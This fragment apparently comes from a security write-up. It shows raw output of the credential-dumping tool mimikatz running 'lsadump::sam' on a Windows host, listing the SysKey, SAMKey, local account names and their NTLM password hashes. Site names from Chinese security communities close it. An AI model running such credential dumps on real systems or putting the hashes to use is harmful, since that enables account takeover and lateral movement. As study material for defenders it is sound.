 mimikatz # lsadump::sam
Domain : GIAC-MSFT-P
SysKey : 54727847a4d7764e23a65f33f43c26f1
Local SID : S-1-5-21-3602398635-3525062603-3428584758
SAMKey : 61d69efa3829e76369a5df644eb037bc
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: ba036b738ddfd97e72048453a79397f4
RID : 000003e9 (1001)
User : local_used1
Hash NTLM: d1e534455f97dbb7fbe436cd25ce661b
RID : 000003ea (1002)
User : local_used2
Hash NTLM: 43bdcf65bd4d6603bbd8311d4b1670b1
RID : 000003eb (1003)
User : local_notused
Hash NTLM: b85ca2c4ba3911c6dc427392fd7b7f7d
RID : 000003ec (1004)
User : msft_
Hash NTLM: 527e12e1627ba10c39324c4bb48ce1fe
RID : 000003ed (1005)
User : msft__mt4bjny
Hash NTLM: 7e56b012cfe6528f15336dc87340c91b
白帽hub
先知社区